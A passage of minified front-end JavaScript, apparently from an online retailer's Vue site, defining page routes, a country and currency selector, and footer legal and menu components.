Promise.all([n.e(1216),n.e(8194),n.e(1431)]).then(n.bind(n,"G3lT"))},alias:["/:version/help/contact-us/confirmation"]},{name:"DeleteMyAccount",path:"/:version/help/account-deletion",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(6452)]).then(n.bind(n,"74wO"))}},{name:"EGiftCard",path:"/:version/:productName/p/ECARD",caseSensitive:!0,component:function(){var e,t;const r=null===(e=(t=S.default.getters)["base/BASE_toggle"])||void 0===e?void 0:e.call(t,"giftCard");return null!=r&&r.imageSelector?Promise.all([n.e(1216),n.e(975),n.e(8346),n.e(671),n.e(3191),n.e(6953),n.e(5871)]).then(n.bind(n,"jA4F")):Promise.all([n.e(975),n.e(8346),n.e(671),n.e(8194),n.e(2309),n.e(606),n.e(3154)]).then(n.bind(n,"jkLR"))},meta:{analytics:{source:"PDP"},peerius:{pageType:"product"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"GiftCard",path:"/:version/:productName/p/GCARD",caseSensitive:!0,component:function(){return Promise.all([n.e(975),n.e(8346),n.e(671),n.e(2309),n.e(579)]).then(n.bind(n,"rZpk"))},meta:{analytics:{source:"PDP"},peerius:{pageType:"product"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"Help",path:"/:version/help/:helpcategory?/:helpsubcategory?",caseSensitive:!0,component:function(){return n.e(4637).then(n.bind(n,"yvtB"))},meta:{analytics:{source:"Help"}},alias:["/:version/black-friday*","/:version/brilliant-breakfast","/:version/business-to-business*","/:version/gift-cards","/:version/giving-tuesday","/:version/international-womens-day","/:version/subscription","/:version/wedding-list"],options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"OurWorldLandingPage",path:"/:version/our-world",component:function(){return n.e(5253).then(n.bind(n,"xXE/"))},options:{params:{version:S.default.getters["base/BASE_version"]}},meta:{analytics:{source:"OurWorld"}},children:[{name:"OurWorldCategoryPage",path:":category",component:function(){return n.e(5253).then(n.bind(n,"xXE/"))},meta:{analytics:{source:"OurWorld"}}},{name:"OurWorldDynamicArticlePageWithoutSEO",path:"ft/:amplienceid",component:function(){return n.e(5253).then(n.bind(n,"xXE/"))},meta:{analytics:{source:"OurWorld"}}},{name:"OurWorldStaticArticlePage",path:":category/:article",component:function(){return n.e(5253).then(n.bind(n,"xXE/"))},meta:{analytics:{source:"OurWorld"}}},{name:"OurWorldDynamicArticlePageWithSEO",path:":category?/ft/:article/:amplienceid",component:function(){return n.e(5253).then(n.bind(n,"xXE/"))},meta:{analytics:{source:"OurWorld"}}}]},{name:"Login",path:"/:version/login",caseSensitive:!0,component:function(){return n.e(4438).then(n.bind(n,"Y4s8"))},meta:{referer:!1},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"MagazineArticlePage",path:"/:version/magazine/:categorySlug/:articleSlug",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(975),n.e(7041),n.e(1446),n.e(9647)]).then(n.bind(n,"wF9I"))},meta:{analytics:{source:"Stories"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"MagazineCategoryPage",path:"/:version/magazine/:categorySlug",caseSensitive:!0,component:function(){return Promise.all([n.e(6691),n.e(630)]).then(n.bind(n,"LS+x"))},meta:{analytics:{source:"Stories"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"MagazineHomepage",path:"/:version/magazine",caseSensitive:!0,component:function(){return Promise.all([n.e(6691),n.e(8010)]).then(n.bind(n,"FYq8"))},meta:{analytics:{source:"Stories"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"OrderConfirmation",path:"/:version/checkout/orderConfirmation/:orderID",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(4830),n.e(2558),n.e(8791)]).then(n.bind(n,"sGfP"))},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"ProductListingPage",path:"/:version/:category/:subcategory?/:classification?/c/:subclassification",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(8194),n.e(952),n.e(9118)]).then(n.bind(n,"gjFY"))},meta:{analytics:{source:"PLP"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"Register",path:"/:version/login/register",caseSensitive:!0,component:function(){return n.e(4438).then(n.bind(n,"Y4s8"))},meta:{referer:!1},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"ResetPassword",path:"/:version/login/pw/request",caseSensitive:!0,component:function(){var e,t;return(null===(e=(t=S.default.getters)["base/BASE_toggle"])||void 0===e?void 0:e.call(t,"passwordLessLoginLink"))?n.e(5096).then(n.bind(n,"mP0h")):n.e(6547).then(n.bind(n,"quyf"))},meta:{referer:!1},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"ChangePassword",path:"/:version/login/pw/change",caseSensitive:!0,component:function(){return n.e(7954).then(n.bind(n,"dhWJ"))},meta:{referer:!1},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"Saved Items",path:"/:version/saved-items",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(8695)]).then(n.bind(n,"8CBo"))},options:{params:{version:S.default.getters["base/BASE_version"]}},beforeEnter:function(e,t,n){"true"===window.application.config.toggles.wishlist.landingPageEnabled?n():n({name:"Not Found",params:{version:S.default.getters["base/BASE_version"]}})}},{name:"SearchResultsPage",path:"/:version/search",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(8194),n.e(952),n.e(9118)]).then(n.bind(n,"gjFY"))},meta:{analytics:{source:"Search Results"},peerius:{pageType:"searchresults"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"SignIn",path:"/:version/login/account",caseSensitive:!0,component:function(){return n.e(4438).then(n.bind(n,"Y4s8"))},meta:{referer:!1},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"StandardPDP",path:"/:version/:category/p/:productId",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(975),n.e(8346),n.e(671),n.e(8194),n.e(2309),n.e(3850),n.e(2721)]).then(n.bind(n,"gC+x"))},meta:{analytics:{source:"PDP"},peerius:{pageType:"product"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"StandardGroupPDP",path:"/:version/:category/p/:productId/g/:groupId",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(975),n.e(8346),n.e(671),n.e(8194),n.e(2309),n.e(3850),n.e(2721)]).then(n.bind(n,"gC+x"))},meta:{analytics:{source:"PDP"},peerius:{pageType:"product"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"Not Found",path:"/:version?/*",component:k.default}],L=new b.default({mode:"history",base:"/",routes:j,scrollBehavior:function(e,t){if(t.name===e.name){if(e.params.clicked){let n=0;const r=[...document.querySelectorAll(".anchor")],o=750,delta=function(e){return[-1,0,1].includes(e)?0:500},durationDelta=function(e){return o*e-delta(e)*(e-1)},offset=function(e){const t=e.getBoundingClientRect(),n=window.pageXOffset||document.documentElement.scrollLeft;let r=window.pageYOffset||document.documentElement.scrollTop;return window.innerWidth<1024&&(r=document.querySelector(".main-header").offsetHeight),{top:t.top-r,left:t.left+n}};r.length&&(r.forEach((function(n,r){"#".concat(n.id)===e.hash&&(e.params.idx=r),"#".concat(n.id)===t.hash&&(t.params.idx=r)})),e.params.idx=void 0===e.params.idx?-1:e.params.idx,t.params.idx=void 0===t.params.idx?-1:t.params.idx,n=(e.params.idx-t.params.idx)*(e.params.idx-t.params.idx<0?-1:1)),A()(e.hash&&document.querySelector(e.hash)?offset(document.querySelector(e.hash)).top:0,durationDelta(n),(function(){e.params.clicked=!1}))}}else window.scrollTo({top:0})}});["push","replace","go","back","forward"].forEach((function(e){const t=L[e];L[e]=function(){window.isProgrammaticRouteUpdate=!0;for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];t.apply(L,n)}})),L.beforeEach((function(e,t,n){t.path!==e.path&&S.default.dispatch("base/BASE_setVersionlessPath",window.location.href),n()})),L.afterEach((function(e,t){S.default.dispatch("base/BASE_setRoutes",{from:t,current:e});const n=e.name,r=e.hash,o=t.name;n!==o?(0,T.default)("new_view"):r?(0,T.default)("anchor_view"):(0,T.default)("partial_view"),("ProductListingPage"===o&&"ProductListingPage"===n||"SearchResultsPage"===o&&"SearchResultsPage"===n)&&!window.isProgrammaticRouteUpdate&&S.default.dispatch("productListing/PRODUCTLISTING_getData",{value:window.location.search}),!1!==e.meta.referer&&(0,C.set)("refererPath",(0,E.getVersionlessPath)(e.path)),window.isProgrammaticRouteUpdate=!1}));const R=L,onFocusOut=function(e){const t=e.currentTarget,n=e.relatedTarget;t.contains(n)||t.focus()},setTrapFocus=function(e,t){t?e.addEventListener("focusout",onFocusOut):e.removeEventListener("focusout",onFocusOut)},createFocusableElement=function(e,t,n,r){let o=t.arg,a=t.expression,i=t.modifiers,s=t.value;const l=o?"tab-focus--".concat(o):"tab-focus";!a||s?(e.setAttribute("tabindex","0"),e.classList.add(l),function(e,t,n){let r=t.always,o=t.once;(r||o&&!n)&&e.focus()}(e,i,Boolean(r.elm)),setTrapFocus(e,i.trap)):(e.removeAttribute("tabindex"),e.classList.remove(l),setTrapFocus(e,!1))},N={inserted:createFocusableElement,update:createFocusableElement};var M=n("l2sC");var B=n("yY7r"),U=n("pvjQ"),x=n("TvYX"),G=n("0SpQ"),F=(n("9DLp"),n("x3Br"),n("ZrY6"),n("fc4t")),H=(n("y89P"),n("56jL")),V=n("Avzj"),K=n("D1hp"),z=n("TpzX"),Y=n("E3+p");function CountrySelectorOverlayvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function CountrySelectorOverlayvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?CountrySelectorOverlayvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):CountrySelectorOverlayvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const W={name:"CountrySelectorOverlay",components:{Button:V.default,IconPayment:K.default,Spinner:z.default},data:()=>({countryCode:"",countryMap:{uk:"GB",us:"US"},waiting:!1}),computed:CountrySelectorOverlayvue_type_script_lang_js_objectSpread(CountrySelectorOverlayvue_type_script_lang_js_objectSpread(CountrySelectorOverlayvue_type_script_lang_js_objectSpread(CountrySelectorOverlayvue_type_script_lang_js_objectSpread(CountrySelectorOverlayvue_type_script_lang_js_objectSpread(CountrySelectorOverlayvue_type_script_lang_js_objectSpread(CountrySelectorOverlayvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("applePay",["APPLEPAY_available"])),(0,F.mapGetters)("bagPage",["BAGPAGE_bagConfig"])),(0,F.mapGetters)("base",["BASE_app","BASE_version"])),(0,F.mapGetters)("countrySelector",["COUNTRYSELECTOR_country","COUNTRYSELECTOR_currency","COUNTRYSELECTOR_countries"])),(0,F.mapGetters)("googlePay",["GOOGLEPAY_showIcon"])),(0,F.mapGetters)("ui",["UI_view"])),{},{applePayEnabled(){var e,t,n;const r=null!==(e=null===(t=this.BASE_app)||void 0===t||null===(n=t.config)||void 0===n?void 0:n.toggles)&&void 0!==e?e:{},o=r.applePayInBag,a=r.applePay;return this.isPaymentEnabled(o,a)},googlePayEnabled(){var e,t,n,r;const o=null!==(e=null===(t=this.BASE_app)||void 0===t||null===(n=t.config)||void 0===n||null===(r=n.toggles)||void 0===r?void 0:r.googlePay)&&void 0!==e?e:{},a=o.cryptogram,i=o.pan,s=this.isPaymentEnabled(null==a?void 0:a.bag,null==a?void 0:a.checkout),l=this.isPaymentEnabled(null==i?void 0:i.bag,null==i?void 0:i.checkout);return s||l},isBag(){return"bag"===this.UI_view},isCheckout(){return"checkout"===this.UI_view},loading(){return!(this.COUNTRYSELECTOR_country&&this.COUNTRYSELECTOR_currency&&this.COUNTRYSELECTOR_countries&&this.COUNTRYSELECTOR_countries.length)},payments(){const e=[...Y.default.payments.icons];return"NL"===this.selectedCountry.isocode&&e.push("ideal"),this.showApplePay&&e.push("applepay"),this.showGooglePay&&e.push("googlepay"),e},selectedVersion(){return"GB"===this.selectedCountryCode?"uk":"US"===this.selectedCountryCode?"us":"row"},selectedCountryCode:{set(e){this.countryCode=e},get(){return this.countryCode||this.COUNTRYSELECTOR_country.isocode}},selectedCountry(){return this.findCountry(this.selectedCountryCode)||this.findCountry(this.countryMap[this.BASE_version])||this.COUNTRYSELECTOR_country},selectedCurrency(){return this.selectedCountry.defaultBaseStore.defaultCurrency||this.COUNTRYSELECTOR_currency},showApplePay(){return this.applePayEnabled&&!1!==this.APPLEPAY_available},showGooglePay(){return this.BASE_version===this.selectedVersion?this.GOOGLEPAY_showIcon:this.googlePayEnabled}}),created(){var e=this;this.COUNTRYSELECTOR_countries||this.$api.get("/header/countryCurrency/").then((function(t){e.COUNTRYSELECTOR_setCountries(t.data.data.baseStoreCountries)}))},methods:CountrySelectorOverlayvue_type_script_lang_js_objectSpread(CountrySelectorOverlayvue_type_script_lang_js_objectSpread(CountrySelectorOverlayvue_type_script_lang_js_objectSpread({},(0,F.mapActions)("base",["BASE_setVersion"])),(0,F.mapActions)("countrySelector",["COUNTRYSELECTOR_setCountry","COUNTRYSELECTOR_setCountries","COUNTRYSELECTOR_setActive"])),{},{findCountry(e){return this.COUNTRYSELECTOR_countries.find((function(t){return t.isocode===e}))},isPaymentEnabled(e,t){const n=this.selectedVersion.toUpperCase(),r=null==e?void 0:e[n],o=null==t?void 0:t[n];return this.isBag?r:this.isCheckout?o:r||o},navigateToHomepage(e){window.location.replace("/".concat(e,"/"))},selectCountry(){var e=this;if(!this.waiting){this.waiting=!0;const t=(0,H.default)({code:this.selectedCurrency.isocode,countryCode:this.selectedCountry.isocode});this.$api.post("/_s/currency_country_xhr/",t,{headers:{"Content-Type":"application/x-www-form-urlencoded"}}).then((function(t){if(e.waiting=!1,200===(null==t?void 0:t.status)&&null!=t&&t.data){e.BASE_version!==e.selectedVersion&&e.BASE_setVersion(e.selectedVersion),e.COUNTRYSELECTOR_setCountry(e.selectedCountry),e.COUNTRYSELECTOR_setActive(!1);"OrderConfirmation"===e.$route.name?e.navigateToHomepage(e.selectedVersion):window.location.href=t.data}}))}}})};const $=(0,P.default)(W,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.loading?n("Spinner"):n("div",{staticClass:"country-selector-overlay",attrs:{"aria-labelledby":"country-selector-overlay-title"}},[n("h2",{staticClass:"country-selector-overlay__title",attrs:{id:"country-selector-overlay-title"}},[e._v("\n        "+e._s(e.$t("countrySelector.preferences"))+"\n    ")]),e._v(" "),n("label",{attrs:{for:"country-selector"}},[e._v("\n        "+e._s(e.$t("countrySelector.country"))+"\n\n        "),n("select",{directives:[{name:"model",rawName:"v-model",value:e.selectedCountryCode,expression:"selectedCountryCode"}],staticClass:"country-selector-overlay__multiselect",attrs:{id:"country-selector",name:"country","data-validation":"select",required:""},on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.selectedCountryCode=t.target.multiple?n:n[0]}}},[n("option",{attrs:{value:"",default:"",selected:"",hidden:""}},[e._v("\n                "+e._s(e.$t("countrySelector.select"))+"\n            ")]),e._v(" "),e._l(e.COUNTRYSELECTOR_countries,(function(t){return n("option",{key:t.isocode,domProps:{value:t.isocode}},[e._v("\n                "+e._s(t.name)+"\n            ")])}))],2)]),e._v(" "),n("div",{staticClass:"country-selector-overlay__currency-container"},[e._v("\n        "+e._s(e.$t("countrySelector.currency"))+":\n        "),n("span",{attrs:{"aria-describedby":e.selectedCurrency.symbol+e.selectedCurrency.isocode}},[e._v("\n            "+e._s(e.selectedCurrency.symbol)+e._s(e.selectedCurrency.isocode)+"\n        ")])]),e._v(" "),n("hr",{attrs:{"aria-hidden":"true"}}),e._v(" "),n("div",{staticClass:"country-selector-overlay__label"},[e._v("\n        "+e._s(e.$t("countrySelector.paymentsAccepted"))+"\n    ")]),e._v(" "),n("div",{staticClass:"country-selector-overlay__payment-images"},e._l(e.payments,(function(e,t){return n("IconPayment",{key:t,attrs:{"aria-label":e,name:e,role:"img"}})})),1),e._v(" "),n("hr",{attrs:{"aria-hidden":"true"}}),e._v(" "),n("div",{staticClass:"country-selector-overlay__blurb"},[e._v("\n        "+e._s(e.$t("countrySelector.deliverInformation"))+"\n    ")]),e._v(" "),n("Button",{staticClass:"country-selector-overlay__button",attrs:{loading:e.waiting},nativeOn:{click:function(t){return e.selectCountry()}}},[n("span",[e._v(e._s(e.$t("countrySelector.confirmCountry")))])])],1)}),[],!1,null,"3ef036cc",null).exports;function CountrySelectorTriggervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function CountrySelectorTriggervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?CountrySelectorTriggervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):CountrySelectorTriggervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const q={name:"CountrySelectorTrigger",components:{Button:V.default},props:{location:{type:String,required:!0}},data:()=>({id:""}),computed:CountrySelectorTriggervue_type_script_lang_js_objectSpread(CountrySelectorTriggervue_type_script_lang_js_objectSpread(CountrySelectorTriggervue_type_script_lang_js_objectSpread(CountrySelectorTriggervue_type_script_lang_js_objectSpread(CountrySelectorTriggervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app"])),(0,F.mapGetters)("countrySelector",["COUNTRYSELECTOR_country","COUNTRYSELECTOR_currency"])),(0,F.mapGetters)("ui",["UI_skeleton"])),(0,F.mapGetters)("user",["USER_selectedCountry"])),{},{countryCode(){var e;return((null===(e=this.COUNTRYSELECTOR_country)||void 0===e?void 0:e.isocode)||this.USER_selectedCountry||"GB").toLowerCase()},focusType(){return"footer"===this.location?"box-inset":"box"}}),mounted(){this.id=this._uid},methods:CountrySelectorTriggervue_type_script_lang_js_objectSpread(CountrySelectorTriggervue_type_script_lang_js_objectSpread(CountrySelectorTriggervue_type_script_lang_js_objectSpread(CountrySelectorTriggervue_type_script_lang_js_objectSpread(CountrySelectorTriggervue_type_script_lang_js_objectSpread({},(0,F.mapActions)("base",["BASE_setOverlayTrigger"])),(0,F.mapActions)("countrySelector",["COUNTRYSELECTOR_setActive"])),(0,F.mapActions)("navigation",["NAVIGATION_setActive"])),(0,F.mapActions)("search",["SEARCH_setActive"])),{},{onClick(){this.BASE_setOverlayTrigger(this.id),this.COUNTRYSELECTOR_setActive(!0),this.NAVIGATION_setActive(!1),this.SEARCH_setActive(!1)}})};const Q=(0,P.default)(q,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.COUNTRYSELECTOR_country&&e.COUNTRYSELECTOR_currency?n("Button",{directives:[{name:"focus",rawName:"v-focus:[focusType]",arg:e.focusType}],staticClass:"country-selector-trigger",class:"country-selector-trigger--"+e.location,attrs:{id:e.id,variant:"semantic"},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.onClick(t)}},nativeOn:{click:function(t){return e.onClick(t)}}},[n("div",{staticClass:"flag-icon",class:{"flag-icon--skeleton":e.UI_skeleton},style:{"background-image":"url("+e.BASE_app.config.amplienceStaticUrlBase+e.countryCode+"-4x3)"}}),e._v("\n\n    "+e._s(e.COUNTRYSELECTOR_country.name)+" ("+e._s(e.COUNTRYSELECTOR_currency.isocode)+")\n")]):e._e()}),[],!1,null,"769929dc",null).exports;var X=n("nrE7"),Z=n("vpgb"),J=n("GPaE");function FooterLegalvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function FooterLegalvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?FooterLegalvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):FooterLegalvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const ee={name:"FooterLegal",components:{AmplienceIcon:X.default,Route:Z.default},computed:FooterLegalvue_type_script_lang_js_objectSpread(FooterLegalvue_type_script_lang_js_objectSpread(FooterLegalvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_hybris"])),(0,F.mapGetters)("ui",["UI_skeleton"])),{},{termsLink:()=>(0,J.version)("/help/terms"),accessibilityLink:()=>(0,J.version)("/help/accessibility"),privacyLink:()=>(0,J.version)("/help/privacy-policy"),year:()=>(new Date).getFullYear(),paragraph(){return this.BASE_hybris&&this.BASE_hybris.Footer&&this.BASE_hybris.Footer.filter((function(e){return"CMSParagraphComponent"===e.type}))[0]}})};const te=(0,P.default)(ee,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"footer-legal"},[n("div",[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-legal__link",attrs:{path:e.termsLink}},[e._v("\n            "+e._s(e.$t("footer.legal.termsAndConditions"))+"\n        ")]),e._v(" "),n("span",[e._v("|")]),e._v(" "),n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-legal__link",attrs:{path:e.privacyLink}},[e._v("\n            "+e._s(e.$t("footer.legal.privacyPolicy"))+"\n        ")])],1),e._v(" "),n("div",[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-legal__link",attrs:{path:e.accessibilityLink}},[e._v("\n            "+e._s(e.$t("footer.legal.accessibility"))+"\n        ")])],1),e._v(" "),n("div",{staticClass:"footer-legal__info"},[n("span",[e._v(e._s(e.$t("footer.legal.copyright",{year:e.year})))]),e._v(" "),n("br"),e._v(" "),n("span",[e._v(e._s(e.$t("footer.legal.address")))])]),e._v(" "),n("div",{staticClass:"footer-legal__logos"},[n("div",{staticClass:"footer-legal__logo",class:{"footer-legal__logo--skeleton":e.UI_skeleton}},[n("AmplienceIcon",{staticClass:"footer-legal__logo-image",attrs:{name:"feefo-2023",title:e.$t("footer.logos.feefo")}})],1)])])}),[],!1,null,"3404100e",null).exports;var ne=n("1HI6"),re=(n("SgDD"),n("fgv2")),oe=n("1LyZ"),ae=n.n(oe);const ie={plain:[],formatted:["p","strong","em","u","strike","br","a"],wysiwyg:re.filter((function(e){return!["script","noscript","style"].includes(e)}))},se={name:"HybrisContent",props:{tag:{type:String,required:!1,default:"div"},type:{type:String,required:!1,default:"plain",validator:function(e){return Object.prototype.hasOwnProperty.call(ie,e)}},replacer:{type:String,require:!1,default:""},content:{type:String,required:!1,default:""}},methods:{sanitized(e){return ae()(e,ie[this.type],this.replacer).trim()}}};const le=(0,P.default)(se,(function(){var e=this,t=e.$createElement;return(e._self._c||t)(e.tag,{tag:"component",domProps:{innerHTML:e._s(e.sanitized(e.content))}})}),[],!1,null,null,null).exports;function FooterMenuvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function FooterMenuvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?FooterMenuvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):FooterMenuvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const ce={name:"FooterMenu",components:{Grid:ne.default,HybrisContent:le,Route:Z.default},data:()=>({deferral:void 0,submenu:{id:null}}),computed:FooterMenuvue_type_script_lang_js_objectSpread(FooterMenuvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_hybris"])),{},{focusType(){return this.viewportCheck("mobile")?"box-inset":"box"},menu(){var e,t;return null===(e=this.BASE_hybris)||void 0===e||null===(t=e.Footer)||void 0===t?void 0:t.filter((function(e){return e.navigationNodes}))[0].navigationNodes}}),mounted(){window.addEventListener("resize",this.resizeHandler)},beforeDestroy(){window.removeEventListener("resize",this.resizeHandler)},methods:{quickLinksLink:e=>(0,J.version)(e),resizeHandler(){var e=this;clearTimeout(this.deferral),this.deferral=setTimeout((function(){e.reset()}),150)},reset(){this.submenu.id=null},expand(e,t){this.submenu.id!==t&&(this.submenu.id=t)},collapse(){this.reset()},toggle(e,t,n){this[t].id===n?this[t].id=null:this[t].id=n},enterExpansion(e){e.style.position="absolute",e.style.visibility="hidden",e.style.height="auto";const t=e.getBoundingClientRect().height;e.style.position=null,e.style.visibility=null,e.style.width=null,e.style.height=0,setTimeout((function(){e.style.height="".concat(t,"px")}),0)},afterEnterExpansion(e){e.style.height="auto"},leaveExpansion(e){const t=e.getBoundingClientRect().height;e.style.height="".concat(t,"px"),setTimeout((function(){e.style.height=0}),0)}}};const ue=(0,P.default)(ce,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.menu?n("div",{staticClass:"footer-menu"},[n("Grid",{attrs:{"no-margin":!e.viewportCheck("touchless")}},[n("div",{staticClass:"col col--sm-3"},[n("div",{staticClass:"footer-menu__quicklinks"},[e.viewportCheck("mobile")?e._e():n("h6",{staticClass:"footer-menu__title",on:{click:function(t){return e.toggle(t.target,"submenu",e.item.id)},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.toggle(t.target,"submenu",e.item.id)}}},[e._v("\n                    "+e._s(e.menu[0].title)+"\n                ")]),e._v(" "),n("ul",e._l(e.menu[0].links,(function(t){return n("li",{key:t.id,staticClass:"footer-menu__quicklink"},[t.url?n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-menu__quicklink-link",attrs:{path:e.quickLinksLink(t.url)}},[n("HybrisContent",{attrs:{content:t.linkName}})],1):e._e()],1)})),0)])]),e._v(" "),e._l(e.menu.slice(1),(function(t){return n("div",{key:t.id,staticClass:"col col--sm-3"},[n("div",{staticClass:"footer-menu__item"},[n("div",{directives:[{name:"focus",rawName:"v-focus:box-inset",value:e.viewportCheck("mobile"),expression:"viewportCheck('mobile')",arg:"box-inset"}],staticClass:"footer-menu__item-toggle",on:{click:function(n){return e.toggle(n.target,"submenu",t.id)},keyup:function(n){return!n.type.indexOf("key")&&e._k(n.keyCode,"enter",13,n.key,"Enter")?null:e.toggle(n.target,"submenu",t.id)}}},[n("h6",{staticClass:"footer-menu__title"},[e._v("\n                        "+e._s(t.title)+"\n                    ")]),e._v(" "),n("div",{staticClass:"toggle",class:{"toggle--active":t.id===e.submenu.id}})]),e._v(" "),n("transition",{attrs:{name:"expand"},on:{enter:e.enterExpansion,"after-enter":e.afterEnterExpansion,leave:e.leaveExpansion}},[e.viewportCheck("mobile")&&t.id!==e.submenu.id?e._e():n("ul",{staticClass:"footer-submenu",class:{"footer-submenu--active":t.id===e.submenu.id}},e._l(t.links,(function(t){return n("li",{key:t.id,staticClass:"footer-submenu__item"},[t.url?n("Route",{directives:[{name:"focus",rawName:"v-focus:[focusType]",arg:e.focusType}],staticClass:"footer-submenu__link",attrs:{path:e.quickLinksLink(t.url)}},[n("HybrisContent",{attrs:{content:t.linkName}})],1):e._e()],1)})),0)])],1)])}))],2)],1):e._e()}),[],!1,null,"3773a68b",null).exports;var de=n("yl55"),pe=n("Nmrr"),_e=n("dQRx"),ve=n("zDG/"),ge=n("95S3");function FooterSocialvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function FooterSocialvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?FooterSocialvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):FooterSocialvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const 